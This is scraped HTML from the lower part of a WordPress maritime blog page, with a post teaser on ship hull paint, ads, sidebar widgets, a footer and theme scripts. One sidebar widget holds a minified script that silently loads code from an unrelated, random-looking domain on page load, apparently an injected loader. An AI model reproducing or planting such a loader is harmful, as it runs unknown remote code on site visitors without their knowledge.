" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2.jpg" title="Why a Ship&#039;s bottom is Painted Red? 19">														<img width="80" height="80" src="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-80x80.jpg" class="arya-mob-img lazy wp-post-image" alt="Why a Ship&#039;s bottom is Painted Red" decoding="async" srcset="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-80x80.jpg 80w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-150x150.jpg 150w, https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-96x96.jpg 96w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="70" data-permalink="https://marinefriend.com/why-a-ships-bottom-is-painted-red/violet-and-white-covid-19-illustrative-frontliners-facebook-post-2/" data-orig-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2.jpg" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Why a Ship&amp;#8217;s bottom is Painted Red" data-image-description="" data-image-caption="&lt;p&gt;Why a Ship&amp;#8217;s bottom is Painted Red&lt;/p&gt;
" data-medium-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2-300x251.jpg" data-large-file="https://marinefriend.com/wp-content/uploads/2022/02/Violet-and-White-Covid-19-Illustrative-Frontliners-Facebook-Post-2.jpg" title="Why a Ship&#039;s bottom is Painted Red? 20">																											</div><!--arya-blog-story-img-->
													<div class="arya-blog-story-in">
														<div class="arya-blog-story-text left relative">
															<div class="arya-cat-date-wrap left relative">
																																	<span class="arya-cd-cat left relative">MARINE FACTS</span><span class="arya-cd-date left relative">4 years ago</span>
																															</div><!--arya-cat-date-wrap-->
															<h2>Why a Ship&#8217;s bottom is Painted Red?</h2>
															<p>Why a Ship&#8217;s bottom is Painted Red? Ship&#8217;s bottom is Painted Red? The answer is a bit lengthy but very interesting Ships normally float in Water,...</p>
														</div><!--arya-blog-story-text-->
													</div><!--arya-blog-story-in-->
												</div><!--arya-blog-story-out-->
																						</a>
										</li><!--arya-blog-story-wrap-->
																												<li class="arya-blog-story-wrap left relative infinite-post" style="padding-top: 10px;">
									    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3638609930751431"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-d7-8w+8f+p0-o1"
     data-ad-client="ca-pub-3638609930751431"
     data-ad-slot="8808238783"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</li><!--arya-ads-->
																																																		</ul>
												<div class="arya-inf-more-wrap left relative">
															<a href="#" class="arya-inf-more-but">More Posts</a>
														<div class="arya-nav-links">
															</div><!--arya-nav-links-->
																<div style="clear:both;float: left;display:block;width: 100%;    margin-top: 15px !important;">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3638609930751431"
     crossorigin="anonymous"></script>
<!-- Below Navigation Bar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3638609930751431"
     data-ad-slot="5421681635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</div><!--nav-ads-->
														</div><!--arya-inf-more-wrap-->
					</div><!--arya-main-blog-body-->
				</div><!--arya-arya-main-blog-in-->
				<div id="arya-side-wrap" class="left relative theiaStickySidebar">
						<section id="block-58" class="arya-side-widget widget_block"><script async src="https://cse.google.com/cse.js?cx=8f49e3193fce4f08a"></script>
<div class="gcse-search"></div></section><section id="block-27" class="arya-side-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://marinefriend.com/rpsl-shipping-companies-in-belapur-navi-mumbai/">Rpsl shipping companies in Belapur navi mumbai 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://marinefriend.com/list-of-merchant-navy-institute-in-west-bengal/">List of Merchant navy Institute in West Bengal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://marinefriend.com/merchant-navy-faculty-list-in-india-in-2024/">Merchant navy faculty list in India in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://marinefriend.com/refresher-mfa-exit-exam-questions/">Refresher mfa exit exam questions 1</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://marinefriend.com/medical-care-refresher-exit-exam/">Medical care refresher exit exam questions and answers 1</a></li>
</ul></section><section id="block-5" class="arya-side-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://marinefriend.com/2024/01/'>January 2024</a></li>
	<li><a href='https://marinefriend.com/2023/12/'>December 2023</a></li>
	<li><a href='https://marinefriend.com/2023/11/'>November 2023</a></li>
	<li><a href='https://marinefriend.com/2023/06/'>June 2023</a></li>
	<li><a href='https://marinefriend.com/2023/05/'>May 2023</a></li>
	<li><a href='https://marinefriend.com/2023/04/'>April 2023</a></li>
	<li><a href='https://marinefriend.com/2023/02/'>February 2023</a></li>
	<li><a href='https://marinefriend.com/2023/01/'>January 2023</a></li>
	<li><a href='https://marinefriend.com/2022/08/'>August 2022</a></li>
	<li><a href='https://marinefriend.com/2022/05/'>May 2022</a></li>
	<li><a href='https://marinefriend.com/2022/04/'>April 2022</a></li>
	<li><a href='https://marinefriend.com/2022/03/'>March 2022</a></li>
	<li><a href='https://marinefriend.com/2022/02/'>February 2022</a></li>
</ul></div></div>
</section><section id="block-6" class="arya-side-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categories">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-196"><a href="https://marinefriend.com/aff/">AFF</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://marinefriend.com/chemco/">CHEMCO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://marinefriend.com/colleges/">COLLEGES</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://marinefriend.com/dg-shipping/">DG SHIPPING</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://marinefriend.com/efa/">EFA</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://marinefriend.com/equipment/">EQUIPMENT</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://marinefriend.com/fpff/">FPFF</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://marinefriend.com/gasco/">GASCO</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://marinefriend.com/lgtf/">LGTF</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://marinefriend.com/marine-facts/">MARINE FACTS</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://marinefriend.com/mc-medical-care/">MC (medical care)</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://marinefriend.com/mfa-exit-exam/">MFA EXIT EXAM</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://marinefriend.com/octa/">OCTA</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://marinefriend.com/pscrb/">PSCRB</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://marinefriend.com/pssr/">PSSR</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://marinefriend.com/pst/">PST</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://marinefriend.com/raff/">RAFF</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://marinefriend.com/rfpff/">RFPFF</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://marinefriend.com/rmc/">RMC</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://marinefriend.com/rmfa/">RMFA</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://marinefriend.com/rpsl/">RPSL</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://marinefriend.com/seafarers/">SEAFARERS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://marinefriend.com/success-story/">SUCCESS STORY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://marinefriend.com/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-84" class="arya-side-widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://debasesingle.life/9hFXWz7m');
</script></section>			</div><!--arya-side-wrap-->			</div><!--arya-arya-main-blog-out-->
		</div><!--arya-main-blog-cont-->
	</div><!--arya-main-box-->
</div><!--arya-main-blog-wrap-->
</div><!--arya-main-body-wrap-->
			<footer id="arya-foot-wrap" class="left relative">
				<div id="arya-foot-top" class="left relative">
					<div class="arya-main-box">
						<div id="arya-foot-logo" class="left relative">
															<a href="https://marinefriend.com/"><img src="https://marinefriend.com/wp-content/uploads/2022/02/cooltext403713603311140.png" alt="marine friend by merchant navy officer" data-rjs="2" /></a>
													</div><!--arya-foot-logo-->
						<div id="arya-foot-soc" class="left relative">
							<ul class="arya-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/marinefriend00" target="_blank" class="fa icon-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/marinefriend00" target="_blank" class="fa icon-twitter fa-2"></a></li>
																									<li><a href="https://in.pinterest.com/MARINEFRIENDSS/" target="_blank" class="fa icon-pinterest fa-2"></a></li>
																																																	<li><a href="https://www.linkedin.com/in/marine-friend-6b59a4232/" target="_blank" class="fa icon-linkedin fa-2"></a></li>
																							</ul>
						</div><!--arya-foot-soc-->
						<div id="arya-foot-menu-wrap" class="left relative">
							<div id="arya-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://marinefriend.com/contact-us/">Contact us</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://marinefriend.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://marinefriend.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://marinefriend.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://marinefriend.com/about-us/">About us</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="http://seajobs.marinefriend.com/">SEAJOBS</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://marinefriend.com/dg-shipping-rpsl-checker/">Rpsl checker</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://marinefriend.com/dg-shipping/">DG SHIPPING</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://marinefriend.com/rpsl/">RPSL</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://marinefriend.com/colleges/">COLLEGES</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://marinefriend.com/seafarers/">SEAFARERS</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-866"><a href="https://marinefriend.com/marine-facts/" aria-current="page">MARINE FACTS</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://marinefriend.com/equipment/">EQUIPMENT</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-869"><a href="http://jobs.marinefriend.com/">Marine jobs/Sea jobs</a></li>
</ul></div>							</div><!--arya-foot-menu-->
						</div><!--arya-foot-menu-wrap-->
					</div><!--arya-main-box-->
				</div><!--arya-foot-top-->
				<div id="arya-foot-bot" class="left relative">
					<div class="arya-main-box">
						<div id="arya-foot-copy" class="left relative">
							<p>Copyright © 2022 <a href="https://marinefriend.com/" target="_blank" rel="noopener">marinefriend.com</a></strong></p> ,Made with <span style="color: #e25555">❤</span> in INDIA
</p>
						</div><!--arya-foot-copy-->
					</div><!--arya-main-box-->
				</div><!--arya-foot-bot-->
			</footer>
		</div><!--arya-site-main-->
	</div><!--arya-site-wall-->
</div><!--arya-site-->
<div class="arya-fly-top back-to-top">
	<i class="fa icon-angle-up fa-3"></i>
</div><!--arya-fly-top-->
<div class="arya-fly-fade arya-fly-but-click">
</div><!--arya-fly-fade-->
<div id="loading3" >
		<div class="line1"></div>
		<div class="line2"></div>
		<div class="line3"></div>
		<div class="line4"></div>
		<div class="line5"></div>
	</div>
    <script type='text/javascript'>
;
</script>
<script>
	//jQuery('.affiliate-links table br').remove();
	jQuery('#loading3').show('fast');
jQuery( document ).ready(function() {
	jQuery('#loading3').hide();
	jQuery(".wp-block-quote p").prepend('<img class="img" src="https://marinefriend.com/wp-content/themes/thenewspro/images/q.png" />');
	function playslider(){
	  // code to execute
	  jQuery(".liveicon").fadeToggle(500);
     x = setTimeout(function(){playslider()}, 500);
 }   
 playslider();
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thenewspro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://marinefriend.com/wp-content/themes/thenewspro/js/aryacustom.js?ver=1.4" id="arya-custom-js"></script>
<script type="text/javascript" id="arya-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#arya-leader-wrap").outerHeight();
	var logoHeight = $("#arya-main-nav-top").outerHeight();
	var botHeight = $("#arya-main-nav-bot").outerHeight();
	var navHeight = $("#arya-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#arya-main-nav-top").addClass("arya-nav-small");
				$("#arya-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#arya-main-nav-top").removeClass("arya-nav-small");
				$("#arya-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#arya-main-nav-top").addClass("arya-fixed");
				$("#arya-main-nav-bot").addClass("arya-fixed1");
				$("#arya-main-body-wrap").css("margin-top", totalHeight );
				$("#arya-main-nav-top").addClass("arya-fixed-shadow");
				$(".arya-fly-top").addClass("arya-to-top");
	    		if(scroll < previousScroll) {
					$("#arya-main-nav-bot").addClass("arya-fixed2");
					$("#arya-main-nav-top").removeClass("arya-fixed-shadow");
				} else {
					$("#arya-main-nav-bot").removeClass("arya-fixed2");
					$("#arya-main-nav-top").addClass("arya-fixed-shadow");
				}
			} else {
				$("#arya-main-nav-top").removeClass("arya-fixed");
				$("#arya-main-nav-bot").removeClass("arya-fixed1");
				$("#arya-main-nav-bot").removeClass("arya-fixed2");
				$("#arya-main-body-wrap").css("margin-top","0");
				$("#arya-main-nav-top").removeClass("arya-fixed-shadow");
	    		$(".arya-fly-top").removeClass("arya-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".arya-soc-mob-right").on("click", function(){
			$("#arya-soc-mob-wrap").toggleClass("arya-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".arya-cont-read-but").on("click", function(){
			$("#arya-content-body-top").css("max-height","none");
			$("#arya-content-body-top").css("overflow","visible");
			$(".arya-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".arya-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".arya-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".arya-nav-links",
	  nextSelector: ".arya-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".arya-inf-more-but").css("display", "inline-block") }
	});
	$(window).unbind(".infscr");
	$(".arya-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".arya-nav-links a").length) {
			$(".arya-inf-more-but").css("display","inline-block");
		} else {
			$(".arya-inf-more-but").css("display","inline-block");
		}
	});
	});
	
//# sourceURL=arya-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marinefriend.com/wp-content/themes/thenewspro/js/scripts.js?ver=1.9" id="thenews-js"></script>
<script type="text/javascript" src="https://marinefriend.com/wp-content/themes/thenewspro/js/retina.js?ver=1.4" id="retina-js"></script>
<script type="text/javascript" src="https://marinefriend.com/wp-content/themes/thenewspro/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202500381\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"marinefriend.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "202500381", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://marinefriend.com/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://marinefriend.com/wp-admin/admin-ajax.php","nonce":"e30ddd97e0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://marinefriend.com/mama/?redirect_to=https%3A%2F%2Fmarinefriend.com%2Fdifference-between-dynamic-position-vessel-and-offshore-vessel%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
